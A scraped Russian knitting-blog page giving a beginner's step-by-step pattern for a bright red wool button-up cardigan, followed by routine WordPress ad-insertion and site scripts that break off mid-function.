id="menu-item-7148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7148"><a href="https://zen.yandex.ru/id/5caf1ed713947d00b474cd1f">Яндекс Дзен</a></li> <li id="menu-item-4373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4373"><a href="https://domklubka.ru/about">О сайте</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domklubka.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domklubka.ru/dlya-zhenshin" itemprop="item"><span itemprop="name">Вязание для женщин</span></a><meta itemprop="position" content="1"></span></div> <article id="post-1843" class="post-1843 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin tag-dlya-zhenshhin tag-zhakety tag-kofta tag-spicami"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Яркая кофта для уверенной в себе девушки</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2015-02-18">18.02.2015</time></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="5746" data-accepted-blocks="150"></span><p>Если вы думаете, что вязание красивой и стильной вещи требует мастерства и большого опыта в этом рукоделии, но совершенно непосильно начинающим вязальщицам, то вы сильно заблуждаетесь. Сегодня вяжем эту яркую и стильную кофту, для изготовления которой от вас потребуется терпение и выдержка. <span id="more-1843"></span>А мастерство вы приобретёте в процессе работы над данной обновкой для вашего гардероба.</p> <h2>Образец</h2> <p>Выполнение этого этапа является обязательным даже для тех рукодельниц, которые обладают внушительным опытом и мастерством. А для начинающих мастериц изготовление образца необходимо ещё и для того, чтобы определиться с выбором спиц и нитей для каждого конкретного изделия. Известно, что плотность вязания у каждой женщины индивидуальна. Поэтому те 15 минут, которые вы затратите на работу над образцом, впоследствии дадут вам возможность правильно рассчитать общее количество петель, нужных для кофты.</p> <figure id="attachment_1875" aria-describedby="caption-attachment-1875" style="width: 257px" class="wp-caption aligncenter"><a href="http://domklubka.ru/wp-content/uploads/2015/02/sotyi.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" class="wp-image-1875 size-medium" title="кофточка" src="http://domklubka.ru/wp-content/uploads/2015/02/sotyi-257x300.png" alt="Сетчатый патентный узор" width="257" height="300"/><meta itemprop="width" content="257"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-1875" class="wp-caption-text">Сетчатый патентный узор</figcaption></figure> <p>Наберите спицами 18 петель и свяжите 20 рядов. В результате должен получиться квадрат со сторонами 10 х 10 сантиметров. В случае несоответствия этим цифрам, измените плотность, либо смените спицы на больший или меньший диаметр.</p> <h3>Материалы</h3> <blockquote><p>Если хотите получить кофту той же плотности и того же качества, что и на данном фото, то заранее приобретите 750 грамм пряжи ярко-красного цвета.</p></blockquote> <p>Данная модель предназначается для зимних дней, поэтому сохранение тепла для неё является первостепенной задачей. Именно поэтому для вязания спицами этой кофты были использованы нитки, состоящие только из овечьей шерсти. Также потребуются спицы, подходящие под выбранную пряжу. В данном примере были использованы спицы № 5 и № 6. Кроме того, нужны 5 пуговиц в тон основного полотна.</p> <h3>Узоры, которые лучше освоить заранее</h3> <figure id="attachment_1876" aria-describedby="caption-attachment-1876" style="width: 241px" class="wp-caption alignleft"><a href="http://domklubka.ru/wp-content/uploads/2015/02/88459312_azhurnyjsportivnyjpuloverspicami.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1876 size-medium" title="кофта" src="http://domklubka.ru/wp-content/uploads/2015/02/88459312_azhurnyjsportivnyjpuloverspicami-241x300.jpg" alt="Ярко малиновая кофта" width="241" height="300" srcset="https://domklubka.ru/wp-content/uploads/2015/02/88459312_azhurnyjsportivnyjpuloverspicami-241x300.jpg 241w, https://domklubka.ru/wp-content/uploads/2015/02/88459312_azhurnyjsportivnyjpuloverspicami.jpg 281w" sizes="(max-width: 241px) 100vw, 241px"/><meta itemprop="width" content="241"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-1876" class="wp-caption-text">Ярко малиновая кофта</figcaption></figure> <p>1. &#8220;Резинка&#8221;. <strong>Чередовать с начала и до конца ряда 2 лицевые и 2 изнаночные петли.</strong> При этом самый первый ряд данной резинки будете вязать изнаночными.<br/> 2. Узор, которым будете выполнять основное полотно кофты, приведён в самом начале данной статьи. Количество петель должно быть нечётным. На протяжении всей работы спицами повторяйте периодически ряды с 1-го по пятый.</p> <h2>Последовательность</h2> <p>Спинка:<br/> Наберите спицами меньшего диаметра 78 петель. Работа начинается с изготовления резинки. Этим рисунком надо связать 10 сантиметров. В самом последнем ряду провяжите петли изнаночными. Одновременно прибавьте 3 петли и в это же время смените спицы на больший номер. Теперь основное полотно кофты будете вязать этими спицами. Замена спиц проста и доступна даже для начинающих рукодельниц. Обратите внимание, что кофта постоянно слегка расширяется кверху. Для того, чтобы добиться такого силуэта вяжем дополнительную 1 петлю с каждой стороны спинки в каждом 6-ом ряду. Когда вязаное спицами полотно достигнет 38 сантиметров, приступайте к вырезу горловины. Это не сложно научиться делать. Просто отсчитайте средние 19 петелек, а потом две получившиеся половинки заканчивать будете раздельно. Для того, чтобы придать горловине округлую форму, по средней стороны спинки закройте ещё 1 раз 7 петель.<br/> Перед:</p> <h3>Левая полочка</h3> <figure id="attachment_1877" aria-describedby="caption-attachment-1877" style="width: 277px" class="wp-caption alignleft"><a href="http://domklubka.ru/wp-content/uploads/2015/02/kofta-na-pugovitsah-spitsami.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1877 size-medium" title="кофта" src="http://domklubka.ru/wp-content/uploads/2015/02/kofta-na-pugovitsah-spitsami-277x300.jpg" alt="Ярко полосатая кофта" width="277" height="300" srcset="https://domklubka.ru/wp-content/uploads/2015/02/kofta-na-pugovitsah-spitsami-277x300.jpg 277w, https://domklubka.ru/wp-content/uploads/2015/02/kofta-na-pugovitsah-spitsami.jpg 323w" sizes="auto, (max-width: 277px) 100vw, 277px"/><meta itemprop="width" content="277"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-1877" class="wp-caption-text">Ярко полосатая кофта</figcaption></figure> <p>Для левой полочки этой кофточки для женщин вяжем спицами меньшего диаметра 47 петелек и выполняем 10 сантиметров уже знакомой резинки 2х2. В самом последнем ряду этого рисунка прибавьте ещё 1 петельку и в это же самое время переведите работу на большие спицы. Для начинающих мастериц хотелось бы обратить внимание на распределение петель левой половинки: 1 кромочная, 27 петель узора, приведённого выше, последние 9 петель узора резинка и 1 кромочная. Работайте спицами по указанной схеме. При этом со стороны, противоположной резинке, в процессе работы выполняйте сокращения для приталивания силуэта. Когда работа станет 42 см., то здесь вам нужно связать отверстие для горловины. Каждая женщина может выбрать ту глубину выреза, которая самым наилучшим образом подчеркнёт её достоинства и скроет недостатки. Научиться этой премудрости несложно. Выполняются убавления так же, как и на центральной части спинки. После того, как вам удалось связать вырез, закройте все оставшиеся петельки.</p> <h3>Правая полочка</h3> <p>Изготавливается тем же самым образом, что и предыдущая деталь. Уверенны, что вы уже смогли научиться подсчёту петелек. Только обратите внимание на то, что на данной детали нужно сделать отверстия для пуговиц. Количество отверстий зависит от числа пуговиц, которые вы планируете пришить. Средний интервал между отверстиями приблизительно равен 8,5 см.</p> <blockquote><p>Важно!!! Самое последнее отверстие под пуговичку большинство женщин выполняют на воротнике.</p></blockquote> <p>Рукав:<br/> Наберите на меньшие спицы 46 петелек и снова нужно связать резинкой первые 10 см. В заключительном ряду этого рисунка, так же как и раньше, прибавьте 3 петли и меняйте спицы. Приступайте к выполнению узора. Для того, чтобы у вас получились плавные скосы, равномерно прибавьте по 1 петле 8 раз в каждом 8-ом р. Для оката рукава закройте в начале и в конце каждого второго р. 3 р. по 6 п. После этого закрыть все оставшиеся.</p> <p>Сборка:</p> <figure id="attachment_1878" aria-describedby="caption-attachment-1878" style="width: 211px" class="wp-caption alignleft"><a href="http://domklubka.ru/wp-content/uploads/2015/02/96486691_large_4071332_rrr.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="wp-image-1878 size-medium" title="кофта" src="http://domklubka.ru/wp-content/uploads/2015/02/96486691_large_4071332_rrr-211x300.jpg" alt="Яркая кофта с интересным узором" width="211" height="300"/><meta itemprop="width" content="211"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-1878" class="wp-caption-text">Яркая кофта с интересным узором</figcaption></figure> <p><strong> Большое количество опытных женщин начинают соединение деталей в законченное изделие с плечевых швов.</strong> И также большинство женщин используют для этой цели штопальную иглу с крупным ушком. Сшивать несложно и вы сразу же сможете научиться этой операции. Теперь пришло время связать воротник. Начните набирать в работу петли планки и петли горловины переда и спинки. Воротник надо связать на 116 петельках резинки для начинающих. Высота готового воротника будет составлять 20 см. После этого втачайте рукава, выполните швы этих рукавов и сшейте детали переда и спинки по боковым швам. Пришивать пуговицы также несложно для начинающих мастериц. Теперь берите в руки крючок и обвяжите все края кофты 2-мя р. столбиков без накида. Постирайте и высушите вашу яркую кофточку, которая несомненно сможет поднять настроение не только вам, но и всем окружающим.<br/> <iframe loading="lazy" src="https://www.youtube.com/embed/AXljCRHTAu0" width="640" height="390" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p> <p style="color:red">SQLITE NOT INSTALLED</p><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><style> .coveredInsertings { /* max-height: 1px; max-width: 1px; */ } </style><script>
var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[88455] = "<sjdiv id=\"SlickJumpNativeAds-sm09oj\"><\/sjdiv>";
cachedBlocksArray[88459] = "<sjdiv id=\"SlickJumpNativeAds-sm09oh\"><\/sjdiv>";
cachedBlocksArray[88460] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\"     data-ad-client=\"ad-1464793\"    data-ad-slot=\"1464793\"><\/ins><scr"+"ipt>(MRGtag = window.MRGtag || []).push({})<\/scr"+"ipt>";
cachedBlocksArray[194051] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\"     style=\"display:inline-block;width:auto;height:600px\"     data-ad-client=\"ad-1464902\"     data-ad-slot=\"1464902\"><\/ins> <scr"+"ipt>    (MRGtag = window.MRGtag || []).push({});<\/scr"+"ipt>";
</script> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <meta itemprop="author" content="Alminka"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://domklubka.ru/dlya-zhenshin/yarkaya-kofta-dlya-uverennoj-v-sebe-devushki.html" content="Яркая кофта для уверенной в себе девушки"> <meta itemprop="dateModified" content="2018-08-03"> <meta itemprop="datePublished" content="2015-02-18T00:38:53+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДомКлубка"><meta itemprop="telephone" content="ДомКлубка"><meta itemprop="address" content="https://domklubka.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-4695" class="post-card post-card-related post-4695 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пончо для полных" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/22yl35-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html">Вяжем пончо для полных в стиле бохо</a></div></header><div class="post-card__content">Пончо — стильная находка для полных женщин, а связать его спицами может и новичок.</div> </div> <div id="post-4698" class="post-card post-card-related post-4698 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пончо для женщин" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/c6d63530e9dc565cbda69f9bfc626e6b-1-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html">Пончо связанное крючком из квадратов</a></div></header><div class="post-card__content">Простой и понятный узор бабушкин квадрат снова в моде. Накидку с этим узором под</div> </div> <div id="post-4688" class="post-card post-card-related post-4688 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/15127335-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вязанное платье женское" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/15127335-330x140.jpg 330w, https://domklubka.ru/wp-content/uploads/2017/09/15127335-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html">Вязаное платье – модный и уникальный элемент гардероба. Очень много фото и инструкций</a></div></header><div class="post-card__content">Вязаная одежда всегда вызывала восхищение – это потрясающий элемент гардероба, который подчеркивает индивидуальность обладателя.</div> </div> <div id="post-4641" class="post-card post-card-related post-4641 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/bolero-letuchaya-mysh.html"><img width="112" height="140" src="https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Модель болеро" decoding="async" loading="lazy" srcset="https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408.jpg 387w, https://domklubka.ru/wp-content/uploads/2017/09/82668081_4683827_20120118_134408-240x300.jpg 240w" sizes="auto, (max-width: 112px) 100vw, 112px"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/bolero-letuchaya-mysh.html">Вяжем болеро &#8220;летучая мышь&#8221; крючком по инструкции</a></div></header><div class="post-card__content">Модель болеро летучая мышь крючком — красивое и практичное изделие. Оно сможет дополнить гардероб и</div> </div> <div id="post-4604" class="post-card post-card-related post-4604 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin category-uzory-kryuchkom"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/iz-lentochnogo-kruzheva.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/10/1374297173_93-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/iz-lentochnogo-kruzheva.html">Создаём болеро из ленточного кружева крючком: этапы работы</a></div></header><div class="post-card__content">Болеро из ленточного кружева крючком — красивое и функциональное изделие. Вязание крючком предоставляет возможность создавать</div> </div> <div id="post-4602" class="post-card post-card-related post-4602 post type-post status-publish format-standard has-post-thumbnail category-dlya-zhenshin"> <div class="post-card__image"><a href="https://domklubka.ru/dlya-zhenshin/kak-svyazat-bolero-dlya-nachinayushhix-2.html"><img width="330" height="140" src="https://domklubka.ru/wp-content/uploads/2017/10/vyazanie-kryuchkom-bolero-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Болеро для вязания крючком" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Вязание для женщин</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://domklubka.ru/dlya-zhenshin/kak-svyazat-bolero-dlya-nachinayushhix-2.html">Как связать болеро крючком для начинающих</a></div></header><div class="post-card__content">Как связать болеро крючком для начинающих пошагово? Создать простое болеро крючком для начинающих, имея</div> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dlya-zhenshin/yarkaya-kofta-dlya-uverennoj-v-sebe-devushki.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://domklubka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='1843' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a1ef9cbe64"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex--><a href="https://zen.yandex.ru/id/5caf1ed713947d00b474cd1f" target="_blank" rel="nofollow"><img src="https://domklubka.ru/wp-content/uploads/2019/04/chanal-zen.png" alt="Наш канал на Яндекс Дзен" width="320" height="100"></a><!--/noindex--></div></div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://domklubka.ru/dlya-zhenshin/vyazhem-poncho-dlya-polnyh-v-stile-boho.html">Вяжем пончо для полных в стиле бохо</a> </li> <li> <a href="https://domklubka.ru/dlya-zhenshin/poncho-svyazannoe-kryuchkom-iz-kvadratov.html">Пончо связанное крючком из квадратов</a> </li> <li> <a href="https://domklubka.ru/dlya-zhenshin/vyazanoe-plate-modnyy-i-unikalnyy-element-garderoba-ochen-mnogo-foto-i-instruktsiy.html">Вязаное платье – модный и уникальный элемент гардероба. Очень много фото и инструкций</a> </li> <li> <a href="https://domklubka.ru/dlya-detey/vybiraem-model-i-vyazhem-bolero-zhaket-dlya-devochki.html">Как выбрать модель болеро для маленькой девочки</a> </li> <li> <a href="https://domklubka.ru/dlya-detey/kak-svyazat-bolero-dlya-nachinayushhix.html">Как связать болеро для девочки крючком начинающим</a> </li> </ul> </div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content_rb_88458" class="content_rb" data-id="88458"></div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://domklubka.ru/about">О сайте</a></li> <li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://domklubka.ru/sitemap">Карта сайта</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 ДомКлубка </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://domklubka.ru/dlya-zhenshin/yarkaya-kofta-dlya-uverennoj-v-sebe-devushki.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domklubka.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '676e81dd8d';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
